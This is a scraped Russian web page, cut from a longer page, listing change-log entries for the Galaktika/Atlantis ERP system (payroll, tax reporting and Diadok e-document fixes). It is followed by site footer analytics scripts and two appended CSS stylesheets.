Расчетно-платежные ведомости - Расчетно-платежная ведомость</div><div><h5>Что измененно :</h5> Перевести на системную пометку интерфейс параметров<br>расчетно-платежной ведомости Z_ZARREP::RPPARAMS (интерфейсы выбора видов оплат<br>и видов удержаний). <br></div><div><h5>Как измененно :</h5> Переведен на системную пометку интерфейс параметров<br>расчетно-платежной ведомости Z_ZARREP::RPPARAMS, а точнее окно выбора видов<br>оплат и выбор видов удержаний (доступны при установленной галочке на поле<br>"провести дополнительную настройку колонок"). Вместо окна выбора видов оплат<br>вызывается интерфейс выбора видов оплат GetVidOp. Переведено на системную<br>пометку окно выбора Видов удержаний. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9759.html">ERP-9759</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>Годовой 6-НДФЛ приложение 1 - если курсором встать на
сотрудника, и не помечая запись напечатать Справку для работника, то при
переходе на другую запись, печатается справка по предыдущему работнику.</div><div><h5>Описание :</h5>Заработная плата \ Отчеты \ Утвержденная отчетность \ 6-НДФЛ</div><div><h5>Что измененно :</h5> Годовой 6-НДФЛ приложение 1 - если курсором встать на<br>сотрудника, и не помечая запись напечатать Справку для работника, то при<br>переходе на другую запись, печатается справка по предыдущему работнику. <br></div><div><h5>Как измененно :</h5> 6-НДФЛ приложение 1 печать справки работет корректно при не<br>помеченных записях. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9760.html">ERP-9760</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Выбор МОЛ в накладной на отпуск</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ накладные на отпуск</div><div><h5>Что измененно :</h5> Исправлена ошибка программирования <br></div><div><h5>Как измененно :</h5> Исправлена ошибка доступности выбора МОЛ, не привязанных к<br>нужным подразделениям. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9774.html">ERP-9774</a></h4></div><div>2022-08-27 08:39:01</div><div></div><div><h5>Краткое описание :</h5>Не актуализируется справочник "Ограничения оплачиваемых
дней больничных"</div><div><h5>Описание :</h5>Заработная плата \ Операции \ Больничные \ Ограничения
оплачиваемых дней пособий</div><div><h5>Что измененно :</h5> Не актуализируется справочник "Ограничения оплачиваемых дней<br>больничных" <br></div><div><h5>Как измененно :</h5> При актуализации справочника "Ограничение оплачиваемых дней<br>больничных" производится контроль системных кодов "особенностей заболевания".<br>Если их количество меньше 12, то пользователю предлагается актуализировать<br>справочник "Особенностей заболеваний". <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9778.html">ERP-9778</a></h4></div><div>2022-08-27 08:39:01</div><div></div><div><h5>Краткое описание :</h5>Отчет о неиспользованных отпусках. Перепутаны местами
настройки.</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Отчет о неиспользованных отпусках. Перепутаны местами настройки<br>"Выводить категорию/подразделение/должность" и "Авансовые отпуска будущих РП" <br></div><div><h5>Как измененно :</h5> Отчет о неиспользованных отпусках. Восстановлен правильный<br>порядок параметров формирования отчета. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9779.html">ERP-9779</a></h4></div><div>2022-08-27 08:39:01</div><div></div><div><h5>Краткое описание :</h5>Доработать заполнение поля LSCHET.SNILS при редактировании
документа в картотеке сотрудников.</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Необходимо, чтобы при редактировании СНИЛС в кадровых<br>документах, он так же обновлялся в ЛС. <br></div><div><h5>Как измененно :</h5> При редактировании СНИЛС в кадровых документах, он так же<br>обновляется в ЛС. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9780.html">ERP-9780</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>ATL6. Вывод на экран xml отчета СЗВ-КОРР, СЗВ-ИСХ
нечитаемый.</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Атлантис 6.0. Вывод на экран xml отчета СЗВ-КОРР, СЗВ-ИСХ<br>нечитаемый. <br></div><div><h5>Как измененно :</h5> Исправлено. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9781.html">ERP-9781</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>ATL6. Отчет в формате xml СЗВ-КОРР, СЗВ-ИСХ с ошибками</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Атлантис 6.0. Сведения по страхователю (формы ОДВ-1, СЗВ-ИСХ,<br>СЗВ-КОРР, СЗВ-СТАЖ). В xml-файле присутствует не вся информация. Вместо<br>некоторых символов установлен знак вопроса. <br></div><div><h5>Как измененно :</h5> Исправлено. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9783.html">ERP-9783</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>ATL6. Невозможно выбрать бригаду в маршрутных листах.</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Атлантис 6.0. Бригадные наряды - Маршрутные листы. Невозможно<br>выбрать или изменить бригаду. <br></div><div><h5>Как измененно :</h5> Исправлено. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9816.html">ERP-9816</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Уведомление о перемещении товаров (изменения с 28\11\2022)</div><div><h5>Описание :</h5>Управление сбытом \ Документы\ Накладные на отпуск</div><div><h5>Что измененно :</h5> ФНС подготовила рекомендуемый формат уведомления о перемещении<br>прослеживаемых товаров. Об этом сообщается в письме от 27.07.2022 №<br>СД-4-15/9706@. Срок начала действия с 28/11/2022 <br></div><div><h5>Как измененно :</h5> Реализовано. XSD<br>exe\diadoc\xsd\ON_UVVIOZTOV2_1_924_02_05_01_01.xsd. В окно формирования отчета<br>добавлена возможность выбора версии. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9817.html">ERP-9817</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>СЭДО ФСС - в окне выбора сообщений для загрузки при
подсчете их количества учитывать маркер</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> При подсчете количества сообщений "К загрузке" необходимо<br>учитывать маркер: по НЕпомеченным строкам количество "К загрузке" должно быть<br>0. Соответственно пересчитается и итоговая строка. Дополнительно. Доработать<br>FR-формы сообщений 100 и 101 для пособий по уходу: в печатной форме 100 не<br>выводится вид пособия, отсутствует информация о ребёнке и его документе, период<br>отпуска, а в печатной форме 101 нет никаких данных для расчёта, кроме районного<br>коэффициента (при этом в xml все данные присутствуют). <br></div><div><h5>Как измененно :</h5> При подсчете количества сообщений "К загрузке" учитывается<br>маркер: по НЕпомеченным строкам количество "К загрузке" - 0. В итоговой строке<br>"К загрузке" - 0. Дополнительно. Доработаны FR-формы сообщений 100 и 101 для<br>пособий по уходу: в печатной форме 100 - вывод вида пособия, информации о<br>ребёнке и его документе, период отпуска, а в печатной форме 101 - данные для<br>расчета. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9820.html">ERP-9820</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Окно "Показать спрятанные настройки" Alt+5.</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Не закрывается окно "Показать спрятанные настройки" (Alt+5)<br>если нажать на кнопку «Спрятать». Не закрывается и после нажатия на «Х» в<br>правой верхней части окна. Окно закрывается если нажать на кнопку «Показать». <br></div><div><h5>Как измененно :</h5> Доработано. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9824.html">ERP-9824</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>В интерфейсе экспорта УПД необходимо отображать участников
ЭДО для выбранных документов</div><div><h5>Описание :</h5>Управление сбытом / Операции / Импорт\экспорт / Экспорт УПД</div><div><h5>Что измененно :</h5> В интерфейсе экспорта УПД необходимо отображать участников ЭДО<br>для выбранных документов <br></div><div><h5>Как измененно :</h5> 1. Добавлен столбец "ИД" с + если есть ИД по организации, - -<br>если есть запись в "Участники ЭДО", но нет ИД, пусто - если нет записи в<br>"Участники ЭДО",. 2. По кнопке "Участники ЭДО" добавлена возможность фильтрации<br>"По отобранным документам". 3. При нажатии на кнопку "Участники ЭДО" идет<br>позиционирование на запись с организацией документа( если таковая есть) PS.<br>Рекомендуется удалить запись из таблицы StatusEDO с полем wTable = coKatOrg,<br>OperEDO = 1 и с незаполненным ID , поскольку при первом входе туда попадает<br>весь каталог организаций на этот момент. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9830.html">ERP-9830</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Экспорт для ЭДО - при экспорте из СФ создаются пустые
записи в "Участниках ЭДО"</div><div><h5>Описание :</h5>Управление сбытом \ Операции \ Импорт/экспорт \ экспорт УПД</div><div><h5>Что измененно :</h5> Не корректно отображается ID участника ЭДО при экспорте СФ.<br>Предположительно в какой то момент создаются дубликаты. <br></div><div><h5>Как измененно :</h5> Доработано. Теперь при проверке в СФ запись будет добавлено<br>только если не нашлось с ИД оператора. Побочное явление - нельзя отправить<br>организации с ИД отличным от оператора. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9837.html">ERP-9837</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Новая точка входа при отправке документа в Диадок</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ Накладные на отпуск</div><div><h5>Что измененно :</h5> Просьба рассмотреть возможность добавить новую настройку для<br>запуска алгоритмов, которая должна срабатывать сразу после нажатия на кнопку<br>Диадок.Отправить при отправке исходящего документа в Диадок. <br></div><div><h5>Как измененно :</h5> Добавлена настройка DiadocExport.AlgBefore, 'Перед запуском<br>экспорта выполнить алгоритм' <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9862.html">ERP-9862</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>связь с документом Галактики, хотя Импортированный документ
пустой визуально</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ Диадок. Список документов</div><div><h5>Что измененно :</h5> В интерфейсе Галактика .Диадок - Список документов у клиента<br>много документов, у которых есть запись в поле Diadocument.Wtable, хотя в поле<br>Импортированный документ пусто. Так визуально видит пользователь, а на самом<br>деле где-то осталась ссылка на ранее когда-то привязанный в импортированном<br>документе документ. необходимо исправить, что если Импортированный документ<br>визуально пустой, то и данных в полях wTable и cDoc быть не должно. <br></div><div><h5>Как измененно :</h5> Важна связка wTable + cDoc Причина как правило в удалении<br>галактических документов. Из за их многообразия отработать все удаления не<br>реально, а создание программного триггера приведет к падению быстродействия.<br>Теперь если связи нет , а cDoc <>0 в наименовании документа будет написано<br>"документ удален". При попытке редактирования ссылка будет очищена. Также она<br>очищается по Del. Исправлена проверка при выборе документа - если в поле<br>наименование документа будет "документ удален" то сообщение "Документ уже<br>связан с документом Галактики, Заменить?" не будет выдаваться. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9863.html">ERP-9863</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Автоматический запуск проверки целостности статусов Диадок
через Планировщик</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ Диадок. Список документов</div><div><h5>Что измененно :</h5> Ранее был реализован функционал в модуле Настройка - новый<br>пункт меню "Настройка \ Администратор \ Проверка целостности таблиц \ Проверка<br>данных Диадок" в нем добавлен режим "Проверить статусы документов Диадока" и<br>режим "Проверять документы(в том числе статусы)". Огромное спасибо за данное<br>решение, но мы , к сожалению, не нашли возможности запускать этот функционал<br>автоматически с какой-то периодичностью, например, через Планировщик. <br></div><div><h5>Как измененно :</h5> В интерфейс DiaDocCheck добавлено 3 параметра wAuto :word 1-<br>автоматическая проверка wOption:word битовая маска опций (в скобках в<br>десятичной системе) 1 ( 1) Проверять события ` 2 ( 2) Проверять содержимое<br>событий 3 ( 4) Проверить статусы документов Диадока 4 ( 8) Проверять<br>документы(в том числе статусы) 5 ( 16) Проверять дубликаты 6 ( 32) Проверять<br>поля в документах 7 ( 64) Проверять статусы на соотв. типу документа 8 (128)<br>Сформировать отчет по расхождениям статусов 9(256) Исправить расхождения по<br>статусам 10(512) Проверить связи с галактическими документами wKolDay: word//<br>за сколько дней от текущей даты проверять Пример для добавления в cfg<br>Galaxy.NowRun='C_DiaDoc::DiaDocCheck(1,1023,60) <br></div></div></div></div><br/><div class="container-fluid" ><div  class="row" ><div class="col-sm">[2022-08-18] <a href="/galtask/date/2022-08-18.html" >Задачи 3</a> / <a href="/galcomp/date/2022-08-18.html">Компоненты 4</a></div><div class="col-sm">[2022-08-27] <a href="/galtask/date/2022-08-27.html" >Задачи 47</a> / <a href="/galcomp/date/2022-08-27.html">Компоненты 46</a></div><div class="col-sm">[2022-09-15] <a href="/galtask/date/2022-09-15.html" >Задачи 47</a> / <a href="/galcomp/date/2022-09-15.html">Компоненты 37</a></div></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/style.css
body_size: 3076
content:
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font: 12px/18px Arial, sans-serif;
	height: 100%;
}
.wrapper {
	width: 100%;
	min-width: 800px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}


/* Header
-----------------------------------------------------------------------------*/
.header {
	height: 150px;
	background: #FFE680;
}


/* Middle
-----------------------------------------------------------------------------
.content {
	padding: 0 0 50px;
}

*/
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	margin: -50px auto 0;
	min-width: 800px;
	height: 50px;
	background: #BFF08E;
	position: relative;
}


@media (min-width: 300px) {
    .avatar-left {
         float: left !important;
         margin-right: 10px;
    }

    .date-left {
        float: left !important;
        margin-right: 20px;
    }
} 

@media (max-width: 768px) {
   #comments-list ul {
        margin: 0px;
        padding: 0px;
    }   
}



.col {
    padding-bottom: 15px;
}




 .cr{
	border-color: aqua fuchsia gray green;	
	border: medium solid green;
	}

 .mb{
        width: 62px; height: 62px;
	float: left;

	border: medium solid gray;

	font: normal normal bold x-small/normal Tahoma;
	margin: 2px 2px 2px 2px;
        text-align: center;
 }
 .mm{

 }
 .mc{

  clear: both;

 }
.mt{
	width: 100%; 
        height: 20px;
  	float: left;
	position:relative;
	text-align: center;
	line-height: 50px;
	font: normal normal bold x-small/normal Tahoma;
}

.mv{
	width: 100%; 
/*	height: 50px;*/
	float: left;
	position:relative;
        left: 0px; /* ��������� �� ������ ���� */
        top:  0px; /* ��������� �� �������� ���� */
	vertical-align: center;
        text-align: center;
	font: normal normal bold small/normal Tahoma;
}




--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/galstyle.css
body_size: 65
content:
td{
	padding: 2px  !important;
	font-weight: bold;
}
th{

}